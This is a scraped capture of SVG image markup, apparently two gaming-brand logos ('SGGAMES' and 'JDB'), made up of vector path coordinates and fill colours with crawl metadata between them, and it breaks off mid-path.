<path d="M40.6133 24.7468V23.2532C40.6133 23.1861 40.5593 23.1318 40.4928 23.1318H39.0102C38.9436 23.1318 38.8896 23.1861 38.8896 23.2532V24.7468C38.8896 24.8139 38.9436 24.8682 39.0102 24.8682H40.4928C40.5593 24.8682 40.6133 24.8139 40.6133 24.7468Z" fill="#B7D0E5"/>
<path d="M26.311 20.6937V19.2001C26.311 19.133 26.257 19.0786 26.1904 19.0786H24.7078C24.6413 19.0786 24.5873 19.133 24.5873 19.2001V20.6937C24.5873 20.7607 24.6413 20.8151 24.7078 20.8151H26.1904C26.257 20.8151 26.311 20.7607 26.311 20.6937Z" fill="#B7D0E5"/>
<path d="M28.3535 20.6937V19.2001C28.3535 19.133 28.2996 19.0786 28.233 19.0786H26.7504C26.6838 19.0786 26.6299 19.133 26.6299 19.2001V20.6937C26.6299 20.7607 26.6838 20.8151 26.7504 20.8151H28.233C28.2996 20.8151 28.3535 20.7607 28.3535 20.6937Z" fill="#B7D0E5"/>
<path d="M30.3972 20.6947V19.2011C30.3972 19.1341 30.3432 19.0797 30.2767 19.0797H28.7941C28.7275 19.0797 28.6735 19.1341 28.6735 19.2011V20.6947C28.6735 20.7618 28.7275 20.8162 28.7941 20.8162H30.2767C30.3432 20.8162 30.3972 20.7618 30.3972 20.6947Z" fill="#B7D0E5"/>
<path d="M32.4408 20.6937V19.2001C32.4408 19.133 32.3869 19.0786 32.3203 19.0786H30.8377C30.7711 19.0786 30.7172 19.133 30.7172 19.2001V20.6937C30.7172 20.7607 30.7711 20.8151 30.8377 20.8151H32.3203C32.3869 20.8151 32.4408 20.7607 32.4408 20.6937Z" fill="#B7D0E5"/>
<path d="M34.4834 20.6937V19.2001C34.4834 19.133 34.4295 19.0786 34.3629 19.0786H32.8803C32.8137 19.0786 32.7598 19.133 32.7598 19.2001V20.6937C32.7598 20.7607 32.8137 20.8151 32.8803 20.8151H34.3629C34.4295 20.8151 34.4834 20.7607 34.4834 20.6937Z" fill="#B7D0E5"/>
<path d="M24.2673 22.7202V21.2266C24.2673 21.1596 24.2133 21.1052 24.1468 21.1052H22.6642C22.5976 21.1052 22.5436 21.1596 22.5436 21.2266V22.7202C22.5436 22.7873 22.5976 22.8417 22.6642 22.8417H24.1468C24.2133 22.8417 24.2673 22.7873 24.2673 22.7202Z" fill="#B7D0E5"/>
<path d="M26.3099 22.7202V21.2266C26.3099 21.1596 26.2559 21.1052 26.1894 21.1052H24.7068C24.6402 21.1052 24.5862 21.1596 24.5862 21.2266V22.7202C24.5862 22.7873 24.6402 22.8417 24.7068 22.8417H26.1894C26.2559 22.8417 26.3099 22.7873 26.3099 22.7202Z" fill="#B7D0E5"/>
<path d="M28.3535 22.7202V21.2266C28.3535 21.1596 28.2996 21.1052 28.233 21.1052H26.7504C26.6838 21.1052 26.6299 21.1596 26.6299 21.2266V22.7202C26.6299 22.7873 26.6838 22.8417 26.7504 22.8417H28.233C28.2996 22.8417 28.3535 22.7873 28.3535 22.7202Z" fill="#B7D0E5"/>
<path d="M30.3972 22.7202V21.2266C30.3972 21.1596 30.3432 21.1052 30.2767 21.1052H28.7941C28.7275 21.1052 28.6735 21.1596 28.6735 21.2266V22.7202C28.6735 22.7873 28.7275 22.8417 28.7941 22.8417H30.2767C30.3432 22.8417 30.3972 22.7873 30.3972 22.7202Z" fill="#B7D0E5"/>
<path d="M32.4398 22.7202V21.2266C32.4398 21.1596 32.3858 21.1052 32.3192 21.1052H30.8366C30.7701 21.1052 30.7161 21.1596 30.7161 21.2266V22.7202C30.7161 22.7873 30.7701 22.8417 30.8366 22.8417H32.3192C32.3858 22.8417 32.4398 22.7873 32.4398 22.7202Z" fill="#B7D0E5"/>
<path d="M34.4834 22.7202V21.2266C34.4834 21.1596 34.4295 21.1052 34.3629 21.1052H32.8803C32.8137 21.1052 32.7598 21.1596 32.7598 21.2266V22.7202C32.7598 22.7873 32.8137 22.8417 32.8803 22.8417H34.3629C34.4295 22.8417 34.4834 22.7873 34.4834 22.7202Z" fill="#B7D0E5"/>
<path d="M36.5271 22.7192V21.2256C36.5271 21.1585 36.4731 21.1041 36.4065 21.1041H34.9239C34.8574 21.1041 34.8034 21.1585 34.8034 21.2256V22.7192C34.8034 22.7862 34.8574 22.8406 34.9239 22.8406H36.4065C36.4731 22.8406 36.5271 22.7862 36.5271 22.7192Z" fill="#B7D0E5"/>
<path d="M38.5697 22.7202V21.2266C38.5697 21.1596 38.5157 21.1052 38.4491 21.1052H36.9665C36.9 21.1052 36.846 21.1596 36.846 21.2266V22.7202C36.846 22.7873 36.9 22.8417 36.9665 22.8417H38.4491C38.5157 22.8417 38.5697 22.7873 38.5697 22.7202Z" fill="#B7D0E5"/>
<path d="M22.2237 24.7468V23.2532C22.2237 23.1861 22.1697 23.1318 22.1031 23.1318H20.6205C20.554 23.1318 20.5 23.1861 20.5 23.2532V24.7468C20.5 24.8139 20.554 24.8682 20.6205 24.8682H22.1031C22.1697 24.8682 22.2237 24.8139 22.2237 24.7468Z" fill="#B7D0E5"/>
<path d="M24.2662 24.7468V23.2532C24.2662 23.1861 24.2123 23.1318 24.1457 23.1318H22.6631C22.5965 23.1318 22.5426 23.1861 22.5426 23.2532V24.7468C22.5426 24.8139 22.5965 24.8682 22.6631 24.8682H24.1457C24.2123 24.8682 24.2662 24.8139 24.2662 24.7468Z" fill="#B7D0E5"/>
<path d="M36.526 24.7457V23.2521C36.526 23.1851 36.472 23.1307 36.4055 23.1307H34.9229C34.8563 23.1307 34.8023 23.1851 34.8023 23.2521V24.7457C34.8023 24.8128 34.8563 24.8671 34.9229 24.8671H36.4055C36.472 24.8671 36.526 24.8128 36.526 24.7457Z" fill="#B7D0E5"/>
<path d="M38.5697 24.7457V23.2521C38.5697 23.1851 38.5157 23.1307 38.4491 23.1307H36.9665C36.9 23.1307 36.846 23.1851 36.846 23.2521V24.7457C36.846 24.8128 36.9 24.8671 36.9665 24.8671H38.4491C38.5157 24.8671 38.5697 24.8128 38.5697 24.7457Z" fill="#B7D0E5"/>
<path d="M24.2673 20.6937V19.2001C24.2673 19.133 24.2133 19.0786 24.1468 19.0786H22.6642C22.5976 19.0786 22.5436 19.133 22.5436 19.2001V20.6937C22.5436 20.7607 22.5976 20.8151 22.6642 20.8151H24.1468C24.2133 20.8151 24.2673 20.7607 24.2673 20.6937Z" fill="#B7D0E5"/>
<path d="M40.6133 30.8254V29.3318C40.6133 29.2648 40.5593 29.2104 40.4928 29.2104H39.0102C38.9436 29.2104 38.8896 29.2648 38.8896 29.3318V30.8254C38.8896 30.8925 38.9436 30.9469 39.0102 30.9469H40.4928C40.5593 30.9469 40.6133 30.8925 40.6133 30.8254Z" fill="#B7D0E5"/>
<path d="M38.5707 26.7723V25.2787C38.5707 25.2116 38.5168 25.1573 38.4502 25.1573H36.9676C36.901 25.1573 36.8471 25.2116 36.8471 25.2787V26.7723C36.8471 26.8394 36.901 26.8937 36.9676 26.8937H38.4502C38.5168 26.8937 38.5707 26.8394 38.5707 26.7723Z" fill="#B7D0E5"/>
<path d="M40.6133 26.7723V25.2787C40.6133 25.2116 40.5593 25.1573 40.4928 25.1573H39.0102C38.9436 25.1573 38.8896 25.2116 38.8896 25.2787V26.7723C38.8896 26.8394 38.9436 26.8937 39.0102 26.8937H40.4928C40.5593 26.8937 40.6133 26.8394 40.6133 26.7723Z" fill="#B7D0E5"/>
<path d="M28.3535 28.7989V27.3053C28.3535 27.2382 28.2996 27.1838 28.233 27.1838H26.7504C26.6838 27.1838 26.6299 27.2382 26.6299 27.3053V28.7989C26.6299 28.8659 26.6838 28.9203 26.7504 28.9203H28.233C28.2996 28.9203 28.3535 28.8659 28.3535 28.7989Z" fill="#B7D0E5"/>
<path d="M30.3972 28.7989V27.3053C30.3972 27.2382 30.3432 27.1838 30.2767 27.1838H28.7941C28.7275 27.1838 28.6735 27.2382 28.6735 27.3053V28.7989C28.6735 28.8659 28.7275 28.9203 28.7941 28.9203H30.2767C30.3432 28.9203 30.3972 28.8659 30.3972 28.7989Z" fill="#B7D0E5"/>
<path d="M38.5697 28.7989V27.3053C38.5697 27.2382 38.5157 27.1838 38.4491 27.1838H36.9665C36.9 27.1838 36.846 27.2382 36.846 27.3053V28.7989C36.846 28.8659 36.9 28.9203 36.9665 28.9203H38.4491C38.5157 28.9203 38.5697 28.8659 38.5697 28.7989Z" fill="#B7D0E5"/>
<path d="M40.6133 28.7989V27.3053C40.6133 27.2382 40.5593 27.1838 40.4928 27.1838H39.0102C38.9436 27.1838 38.8896 27.2382 38.8896 27.3053V28.7989C38.8896 28.8659 38.9436 28.9203 39.0102 28.9203H40.4928C40.5593 28.9203 40.6133 28.8659 40.6133 28.7989Z" fill="#B7D0E5"/>
<path d="M26.3099 30.8244V29.3308C26.3099 29.2637 26.2559 29.2093 26.1894 29.2093H24.7068C24.6402 29.2093 24.5862 29.2637 24.5862 29.3308V30.8244C24.5862 30.8914 24.6402 30.9458 24.7068 30.9458H26.1894C26.2559 30.9458 26.3099 30.8914 26.3099 30.8244Z" fill="#B7D0E5"/>
<path d="M28.3535 30.8254V29.3318C28.3535 29.2648 28.2996 29.2104 28.233 29.2104H26.7504C26.6838 29.2104 26.6299 29.2648 26.6299 29.3318V30.8254C26.6299 30.8925 26.6838 30.9469 26.7504 30.9469H28.233C28.2996 30.9469 28.3535 30.8925 28.3535 30.8254Z" fill="#B7D0E5"/>
<path d="M36.526 30.8244V29.3308C36.526 29.2637 36.472 29.2093 36.4055 29.2093H34.9229C34.8563 29.2093 34.8023 29.2637 34.8023 29.3308V30.8244C34.8023 30.8914 34.8563 30.9458 34.9229 30.9458H36.4055C36.472 30.9458 36.526 30.8914 36.526 30.8244Z" fill="#B7D0E5"/>
<path d="M38.5697 30.8254V29.3318C38.5697 29.2648 38.5157 29.2104 38.4491 29.2104H36.9665C36.9 29.2104 36.846 29.2648 36.846 29.3318V30.8254C36.846 30.8925 36.9 30.9469 36.9665 30.9469H38.4491C38.5157 30.9469 38.5697 30.8925 38.5697 30.8254Z" fill="#B7D0E5"/>
<path d="M24.2673 32.852V31.3584C24.2673 31.2913 24.2133 31.237 24.1468 31.237H22.6642C22.5976 31.237 22.5436 31.2913 22.5436 31.3584V32.852C22.5436 32.9191 22.5976 32.9734 22.6642 32.9734H24.1468C24.2133 32.9734 24.2673 32.9191 24.2673 32.852Z" fill="#B7D0E5"/>
<path d="M26.311 32.8509V31.3573C26.311 31.2903 26.257 31.2359 26.1904 31.2359H24.7078C24.6413 31.2359 24.5873 31.2903 24.5873 31.3573V32.8509C24.5873 32.918 24.6413 32.9724 24.7078 32.9724H26.1904C26.257 32.9724 26.311 32.918 26.311 32.8509Z" fill="#B7D0E5"/>
<path d="M28.3546 32.8509V31.3573C28.3546 31.2903 28.3006 31.2359 28.2341 31.2359H26.7515C26.6849 31.2359 26.6309 31.2903 26.6309 31.3573V32.8509C26.6309 32.918 26.6849 32.9724 26.7515 32.9724H28.2341C28.3006 32.9724 28.3546 32.918 28.3546 32.8509Z" fill="#B7D0E5"/>
<path d="M30.3972 32.852V31.3584C30.3972 31.2913 30.3432 31.237 30.2767 31.237H28.7941C28.7275 31.237 28.6735 31.2913 28.6735 31.3584V32.852C28.6735 32.9191 28.7275 32.9734 28.7941 32.9734H30.2767C30.3432 32.9734 30.3972 32.9191 30.3972 32.852Z" fill="#B7D0E5"/>
<path d="M32.4408 32.8509V31.3573C32.4408 31.2903 32.3869 31.2359 32.3203 31.2359H30.8377C30.7711 31.2359 30.7172 31.2903 30.7172 31.3573V32.8509C30.7172 32.918 30.7711 32.9724 30.8377 32.9724H32.3203C32.3869 32.9724 32.4408 32.918 32.4408 32.8509Z" fill="#B7D0E5"/>
<path d="M34.4834 32.852V31.3584C34.4834 31.2913 34.4295 31.237 34.3629 31.237H32.8803C32.8137 31.237 32.7598 31.2913 32.7598 31.3584V32.852C32.7598 32.9191 32.8137 32.9734 32.8803 32.9734H34.3629C34.4295 32.9734 34.4834 32.9191 34.4834 32.852Z" fill="#B7D0E5"/>
<path d="M36.5271 32.8509V31.3573C36.5271 31.2903 36.4731 31.2359 36.4065 31.2359H34.9239C34.8574 31.2359 34.8034 31.2903 34.8034 31.3573V32.8509C34.8034 32.918 34.8574 32.9724 34.9239 32.9724H36.4065C36.4731 32.9724 36.5271 32.918 36.5271 32.8509Z" fill="#B7D0E5"/>
<path d="M38.5707 32.8509V31.3573C38.5707 31.2903 38.5168 31.2359 38.4502 31.2359H36.9676C36.901 31.2359 36.8471 31.2903 36.8471 31.3573V32.8509C36.8471 32.918 36.901 32.9724 36.9676 32.9724H38.4502C38.5168 32.9724 38.5707 32.918 38.5707 32.8509Z" fill="#B7D0E5"/>
<path d="M26.311 34.8775V33.3839C26.311 33.3168 26.257 33.2625 26.1904 33.2625H24.7078C24.6413 33.2625 24.5873 33.3168 24.5873 33.3839V34.8775C24.5873 34.9446 24.6413 34.9989 24.7078 34.9989H26.1904C26.257 34.9989 26.311 34.9446 26.311 34.8775Z" fill="#B7D0E5"/>
<path d="M28.3535 34.8775V33.3839C28.3535 33.3168 28.2996 33.2625 28.233 33.2625H26.7504C26.6838 33.2625 26.6299 33.3168 26.6299 33.3839V34.8775C26.6299 34.9446 26.6838 34.9989 26.7504 34.9989H28.233C28.2996 34.9989 28.3535 34.9446 28.3535 34.8775Z" fill="#B7D0E5"/>
<path d="M30.3972 34.8786V33.385C30.3972 33.3179 30.3432 33.2636 30.2767 33.2636H28.7941C28.7275 33.2636 28.6735 33.3179 28.6735 33.385V34.8786C28.6735 34.9456 28.7275 35 28.7941 35H30.2767C30.3432 35 30.3972 34.9456 30.3972 34.8786Z" fill="#B7D0E5"/>
<path d="M32.4408 34.8775V33.3839C32.4408 33.3168 32.3869 33.2625 32.3203 33.2625H30.8377C30.7711 33.2625 30.7172 33.3168 30.7172 33.3839V34.8775C30.7172 34.9446 30.7711 34.9989 30.8377 34.9989H32.3203C32.3869 34.9989 32.4408 34.9446 32.4408 34.8775Z" fill="#B7D0E5"/>
<path d="M34.4834 34.8775V33.3839C34.4834 33.3168 34.4295 33.2625 34.3629 33.2625H32.8803C32.8137 33.2625 32.7598 33.3168 32.7598 33.3839V34.8775C32.7598 34.9446 32.8137 34.9989 32.8803 34.9989H34.3629C34.4295 34.9989 34.4834 34.9446 34.4834 34.8775Z" fill="#B7D0E5"/>
<path d="M51.5057 20.3015V22.2028H48.2257L48.0433 23.7744C48.2011 23.7603 48.345 23.7463 48.5028 23.7463C50.0498 23.7463 51.8459 24.5987 51.8459 26.8789C51.8459 28.7662 50.3901 30.4044 47.8995 30.4044C46.9032 30.4044 45.9841 30.1694 45.5 29.9203L45.9069 28.1769C46.3279 28.3733 47.0084 28.5978 47.7416 28.5978C48.6712 28.5978 49.5237 28.0471 49.5237 27.0508C49.5237 25.9353 48.6326 25.3845 47.047 25.3845C46.6401 25.3845 46.3244 25.3986 46.0122 25.4512L46.5875 20.3015H51.5057Z" fill="#B7D0E5"/>
<path d="M60.8649 29.8712C60.2616 30.0957 59.0829 30.3553 57.9954 30.3553C56.3958 30.3553 55.2417 29.9344 54.4313 29.1486C53.5122 28.2716 53.0422 26.8684 53.0422 25.2828C53.0386 21.7818 55.41 20.0384 58.255 20.0384C59.3179 20.0384 60.1563 20.2348 60.6018 20.4453L60.1704 22.3606C59.7249 22.1642 59.1741 22.0204 58.3217 22.0204C56.6975 22.0204 55.4627 22.9781 55.4627 25.2828C55.4627 27.4332 56.5782 28.468 57.9674 28.468C58.2936 28.468 58.5567 28.44 58.69 28.3768V26.2545H57.4833V24.4339H60.8649V29.8747V29.8712Z" fill="#B7D0E5"/>
<path d="M72.5852 29.8712C71.9818 30.0957 70.8031 30.3553 69.7156 30.3553C68.116 30.3553 66.9619 29.9344 66.1515 29.1486C65.2324 28.2716 64.7624 26.8684 64.7624 25.2828C64.7589 21.7818 67.1338 20.0384 69.9787 20.0384C71.0416 20.0384 71.8801 20.2348 72.3256 20.4453L71.8941 22.3606C71.4486 22.1642 70.8978 22.0204 70.0454 22.0204C68.4212 22.0204 67.1864 22.9781 67.1864 25.2828C67.1864 27.4332 68.3019 28.468 69.6911 28.468C70.0173 28.468 70.2804 28.44 70.4137 28.3768V26.2545H69.207V24.4339H72.5887V29.8747L72.5852 29.8712Z" fill="#B7D0E5"/>
<path d="M81.6568 30.264H79.2714L78.682 27.9032H76.3492L75.7985 30.264H73.4657L76.1387 20.1295H79.0609L81.6568 30.264ZM78.4084 26.1597L77.9629 24.1286C77.8331 23.5252 77.6612 22.6202 77.5314 22.0063H77.5069C77.3771 22.6237 77.2052 23.5533 77.0859 24.1286L76.6264 26.1597H78.4084Z" fill="#B7D0E5"/>
<path d="M90.5881 30.264L90.4443 26.6473C90.3917 25.5739 90.3391 24.2233 90.3531 22.8833H90.3145C90.0514 24.104 89.6971 25.4792 89.4235 26.4509L88.4272 30.0816H86.6837L85.7787 26.4754C85.5296 25.5072 85.242 24.1286 85.0315 22.8833H84.9929C84.9543 24.1426 84.8877 25.5704 84.835 26.6578L84.6631 30.264H82.5934L83.288 20.1295H86.1049L86.9188 23.4059C87.2064 24.6127 87.4941 25.844 87.694 27.0367H87.7467C87.9571 25.8685 88.2448 24.5706 88.5465 23.3919L89.4129 20.1295H92.1913L92.7666 30.264H90.5881Z" fill="#B7D0E5"/>
<path d="M100.105 30.264H94.352V20.1295H99.9087V22.0554H96.6568V24.0865H99.7368V25.9738H96.6568V28.3347H100.105V30.264Z" fill="#B7D0E5"/>
<path d="M106.676 22.3468C106.307 22.1644 105.707 21.9259 104.894 21.9259C104.003 21.9259 103.571 22.3574 103.571 22.8555C103.571 23.4203 103.992 23.6939 105.223 24.2587C106.837 24.9813 107.504 25.9776 107.504 27.2335C107.504 29.0822 106.1 30.3941 103.648 30.3941C102.624 30.3941 101.617 30.131 101.144 29.8679L101.536 27.928C102.073 28.2017 102.926 28.4507 103.739 28.4507C104.708 28.4507 105.181 28.0298 105.181 27.4299C105.181 26.83 104.722 26.4722 103.673 26.0022C102.073 25.269 101.249 24.2727 101.249 23.066C101.249 21.3471 102.561 20 104.908 20C105.879 20 106.627 20.2105 107.111 20.4455L106.679 22.3468H106.676Z" fill="#B7D0E5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/JDB.b6c69729.svg
body_size: 10190
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10972_24206)">
<g clip-path="url(#clip1_10972_24206)">
<path d="M14.2257 9.2344C14.1888 9.37691 14.1645 9.4599 14.1154 9.64647C12.7455 14.8522 11.401 20.0636 9.99246 25.259C9.2929 27.8413 7.72337 29.7186 5.06731 30.4526C3.38197 30.9182 1.66179 30.9416 -0.00189512 30.2489C-0.157248 30.1841 -0.30601 30.1034 -0.499023 30.0105C0.247611 29.0399 0.968823 28.1013 1.67215 27.188C2.07262 27.3852 2.62391 27.479 3.09009 27.479C4.23029 27.479 5.11344 27.2649 5.76969 26.3873C6.10864 25.9339 6.4024 25.4008 6.55022 24.8592C7.65275 20.8098 8.71386 16.7492 9.78814 12.6924C9.82769 12.5431 9.8597 12.392 9.8983 12.2296C9.14508 11.2441 8.39938 10.2679 7.60944 9.2344H14.2257Z" fill="#858FA6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M37.5539 17.6532C39.0377 19.5765 38.7873 22.6496 36.3064 24.5128C35.0099 25.4862 33.5458 25.9827 31.932 25.9856C25.7998 25.9968 19.6667 25.9903 13.5336 25.9893C13.4253 25.9893 13.3179 25.9762 13.1221 25.964C14.3565 21.3787 15.5814 16.8262 16.8176 12.2371C16.0785 11.2722 15.3107 10.2416 14.5208 9.21094L34.6982 9.2222C35.2396 9.22314 35.797 9.29541 36.3177 9.43996C38.8457 10.1421 40.4595 13.2772 38.8673 15.9007C38.4982 16.5089 38.0124 17.0477 37.5548 17.6532H37.5539ZM17.4701 22.8946C17.4253 22.8934 17.4701 22.8946 17.3423 22.8946H17.2593C18.2122 19.3765 19.2205 15.7308 20.1639 12.2447H20.2608C21.529 12.224 22.801 12.1452 24.057 12.4005C24.3461 12.4596 24.6351 12.5422 24.9101 12.6511C26.2028 13.1636 26.8477 14.2008 26.795 15.7439C26.715 18.0906 25.3018 21.4218 21.707 22.4778C20.3163 22.8861 18.8993 22.9321 17.4701 22.8946ZM34.8187 21.7532C34.1634 22.5041 33.3057 22.8721 32.3275 22.889C31.0342 22.912 29.74 22.9081 28.4456 22.9042C27.9513 22.9027 27.4569 22.9012 26.9626 22.9012C26.9423 22.9012 26.9266 22.9015 26.9067 22.902L26.9066 22.902C26.8721 22.9028 26.8251 22.9039 26.7199 22.9039H26.6369C27.6962 21.7925 28.5717 20.5067 29.1385 19.1071C29.221 19.1071 29.3006 19.1069 29.3782 19.1067L29.3785 19.1067C29.5284 19.1063 29.671 19.1059 29.8136 19.1071C30.1812 19.1105 30.5488 19.1131 30.9164 19.1156C31.866 19.1221 32.8156 19.1287 33.7652 19.1503C34.3687 19.1634 34.8762 19.4028 35.1097 19.9998C35.3554 20.6296 35.2716 21.2341 34.8187 21.7532ZM36.0503 14.6373C35.716 15.4332 35.0654 15.9148 34.2529 15.9626C33.2471 16.0213 32.2371 16.0092 31.2044 15.9967C30.7667 15.9914 30.3249 15.9861 29.8776 15.9861C29.9482 14.6748 29.7727 13.4123 29.1683 12.2268C29.2617 12.2268 29.3405 12.2263 29.4117 12.2257C29.4704 12.2253 29.524 12.2249 29.5763 12.2249L29.9774 12.2244H29.9776C31.3165 12.2226 32.6561 12.2208 33.9949 12.2268C34.2435 12.2287 34.4949 12.2569 34.7415 12.2953C35.9938 12.4915 36.5399 13.4705 36.0503 14.6373Z" fill="#858FA6"/>
<path d="M13.2293 30.1219C13.2293 30.3162 13.186 30.472 13.1003 30.5884C13.0146 30.7048 12.8913 30.763 12.7293 30.763C12.6757 30.763 12.6173 30.7499 12.5542 30.7245V30.4054C12.605 30.4373 12.6502 30.4533 12.6898 30.4533C12.8046 30.4533 12.8621 30.3528 12.8621 30.152V28.8275H13.2283V30.121L13.2293 30.1219Z" fill="#858FA6"/>
<path d="M15.3797 29.7174C15.3797 30.1829 15.1274 30.4167 14.6218 30.4167C14.1162 30.4167 13.8865 30.1895 13.8865 29.7343V28.8388H14.2942V29.7389C14.2942 29.9896 14.4081 30.1153 14.6369 30.1153C14.8657 30.1153 14.973 29.9943 14.973 29.7521V28.8388H15.3797V29.7183V29.7174Z" fill="#858FA6"/>
<path d="M15.9475 30.3303V29.9839C16.0209 30.0365 16.1 30.0759 16.1857 30.1022C16.2714 30.1285 16.358 30.1416 16.4446 30.1416C16.4954 30.1416 16.5406 30.1379 16.5783 30.1294C16.6169 30.1219 16.6489 30.1107 16.6743 30.0966C16.6998 30.0825 16.7186 30.0656 16.7318 30.0468C16.744 30.0281 16.7506 30.0074 16.7506 29.9849C16.7506 29.9548 16.7402 29.9276 16.7205 29.9042C16.7007 29.8807 16.6725 29.8582 16.6376 29.8384C16.6028 29.8187 16.5614 29.799 16.5133 29.7802C16.4653 29.7615 16.4135 29.7427 16.3589 29.723C16.2177 29.6723 16.1122 29.6113 16.0435 29.5381C15.9738 29.4649 15.9399 29.3776 15.9399 29.2743C15.9399 29.1936 15.9588 29.1241 15.9964 29.0659C16.0341 29.0077 16.0859 28.9599 16.1508 28.9223C16.2158 28.8848 16.2911 28.8576 16.3768 28.8397C16.4625 28.8219 16.5529 28.8134 16.6489 28.8134C16.745 28.8134 16.8259 28.8181 16.8994 28.8285C16.9719 28.8378 17.0387 28.8529 17.0999 28.8735V29.1973C17.0698 29.1795 17.0368 29.1636 17.0011 29.1495C16.9653 29.1354 16.9286 29.1241 16.8909 29.1157C16.8532 29.1063 16.8156 29.0997 16.7779 29.096C16.7402 29.0922 16.7054 29.0894 16.6715 29.0894C16.6254 29.0894 16.583 29.0932 16.5453 29.1007C16.5077 29.1082 16.4757 29.1185 16.4493 29.1326C16.423 29.1467 16.4032 29.1626 16.3891 29.1814C16.3749 29.2002 16.3674 29.2218 16.3674 29.2462C16.3674 29.2724 16.3749 29.295 16.3909 29.3156C16.4069 29.3363 16.4295 29.356 16.4587 29.3738C16.4879 29.3926 16.5237 29.4104 16.5661 29.4283C16.6084 29.4461 16.6555 29.4639 16.7082 29.4827C16.7807 29.509 16.8457 29.5362 16.9031 29.5653C16.9606 29.5944 17.0095 29.6272 17.051 29.6639C17.0924 29.7005 17.1235 29.7427 17.1451 29.7896C17.1668 29.8366 17.1781 29.8919 17.1781 29.9548C17.1781 30.0412 17.1592 30.1144 17.1206 30.1726C17.082 30.2317 17.0302 30.2787 16.9653 30.3153C16.9003 30.3519 16.824 30.3782 16.7365 30.3932C16.6489 30.4082 16.5576 30.4167 16.4616 30.4167C16.3655 30.4167 16.2685 30.4091 16.1791 30.3951C16.0896 30.381 16.0124 30.3594 15.9465 30.3303H15.9475Z" fill="#858FA6"/>
<path d="M18.4868 29.1232V30.3904H18.0791V29.1232H17.5669V28.8388H19.0027V29.1232H18.4868Z" fill="#858FA6"/>
<path d="M20.4725 30.3894V28.8378H21.1118C21.753 28.8378 22.074 29.0894 22.074 29.5944C22.074 29.8356 21.9865 30.029 21.8113 30.1735C21.6362 30.3181 21.4027 30.3894 21.1118 30.3894H20.4725ZM20.8792 29.1232V30.1069H21.0807C21.2568 30.1069 21.3952 30.0618 21.4959 29.9708C21.5957 29.8797 21.6466 29.7558 21.6466 29.6C21.6466 29.4517 21.5967 29.3363 21.4978 29.2508C21.398 29.1664 21.2587 29.1241 21.0788 29.1241H20.8802L20.8792 29.1232Z" fill="#858FA6"/>
<path d="M23.395 30.4167C23.1361 30.4167 22.9261 30.3444 22.7632 30.1998C22.6003 30.0553 22.5194 29.8666 22.5194 29.6348C22.5194 29.3898 22.6022 29.1908 22.767 29.0397C22.9327 28.8885 23.1511 28.8125 23.4242 28.8125C23.6822 28.8125 23.8902 28.8848 24.0494 29.0303C24.2085 29.1748 24.2876 29.3663 24.2876 29.6038C24.2876 29.8413 24.2047 30.044 24.0399 30.1933C23.8752 30.3425 23.6596 30.4176 23.395 30.4176V30.4167ZM23.4119 29.1129C23.2688 29.1129 23.1558 29.1589 23.072 29.2508C22.9882 29.3428 22.9459 29.4649 22.9459 29.616C22.9459 29.7671 22.9882 29.891 23.072 29.9802C23.1558 30.0694 23.266 30.1144 23.4016 30.1144C23.5372 30.1144 23.653 30.0712 23.7349 29.9839C23.8168 29.8966 23.8582 29.7765 23.8582 29.6226C23.8582 29.4686 23.8187 29.3363 23.7386 29.2471C23.6586 29.1579 23.5494 29.1129 23.411 29.1129H23.4119Z" fill="#858FA6"/>
<path d="M26.567 29.1232V30.3904H26.1593V29.1232H25.6471V28.8388H27.083V29.1232H26.567Z" fill="#858FA6"/>
<path d="M29.1459 30.3894H28.7382V29.7577H27.9906V30.3894H27.5839V28.8378H27.9906V29.4564H28.7382V28.8378H29.1459V30.3894Z" fill="#858FA6"/>
<path d="M30.8999 30.3894H29.8172V28.8378H30.8585V29.1223H30.2239V29.4677H30.8143V29.7511H30.2239V30.106H30.8999V30.3894Z" fill="#858FA6"/>
<path d="M32.4167 30.3894V28.8378H33.0739C33.2754 28.8378 33.4308 28.8698 33.539 28.9326C33.6473 28.9965 33.701 29.0856 33.701 29.2011C33.701 29.2846 33.668 29.3579 33.6021 29.4207C33.5362 29.4836 33.4524 29.5268 33.3498 29.5512V29.5559C33.4778 29.57 33.5805 29.6104 33.6577 29.6779C33.7349 29.7455 33.7725 29.8281 33.7725 29.9257C33.7725 30.0675 33.7132 30.1801 33.5946 30.2637C33.476 30.3472 33.315 30.3885 33.1097 30.3885H32.4158L32.4167 30.3894ZM32.8235 29.096V29.4639H33.0024C33.0862 29.4639 33.1521 29.4461 33.201 29.4114C33.249 29.3766 33.2735 29.3288 33.2735 29.2668C33.2735 29.1532 33.1747 29.096 32.976 29.096H32.8235ZM32.8235 30.1322H33.0438C33.1379 30.1322 33.2114 30.1135 33.2651 30.0759C33.3187 30.0384 33.3451 29.9868 33.3451 29.922C33.3451 29.8572 33.3187 29.8112 33.266 29.7756C33.2133 29.7399 33.1398 29.7221 33.0466 29.7221H32.8235V30.1322Z" fill="#858FA6"/>
<path d="M35.4108 30.3894H34.328V28.8378H35.3694V29.1223H34.7348V29.4677H35.3251V29.7511H34.7348V30.106H35.4108V30.3894Z" fill="#858FA6"/>
<path d="M35.875 30.3303V29.9839C35.9484 30.0365 36.0275 30.0759 36.1132 30.1022C36.1989 30.1285 36.2855 30.1416 36.3721 30.1416C36.423 30.1416 36.4681 30.1379 36.5058 30.1294C36.5444 30.1219 36.5764 30.1107 36.6018 30.0966C36.6273 30.0825 36.6461 30.0656 36.6593 30.0468C36.6715 30.0281 36.6781 30.0074 36.6781 29.9849C36.6781 29.9548 36.6677 29.9276 36.648 29.9042C36.6282 29.8807 36.6 29.8582 36.5651 29.8384C36.5303 29.8187 36.4889 29.799 36.4408 29.7802C36.3928 29.7615 36.341 29.7427 36.2864 29.723C36.1452 29.6723 36.0397 29.6113 35.971 29.5381C35.9013 29.4649 35.8674 29.3776 35.8674 29.2743C35.8674 29.1936 35.8863 29.1241 35.9239 29.0659C35.9616 29.0077 36.0134 28.9599 36.0784 28.9223C36.1433 28.8848 36.2186 28.8576 36.3043 28.8397C36.39 28.8219 36.4804 28.8134 36.5764 28.8134C36.6725 28.8134 36.7534 28.8181 36.8269 28.8285C36.8994 28.8378 36.9662 28.8529 37.0274 28.8735V29.1973C36.9973 29.1795 36.9643 29.1636 36.9286 29.1495C36.8928 29.1354 36.8561 29.1241 36.8184 29.1157C36.7807 29.1063 36.7431 29.0997 36.7054 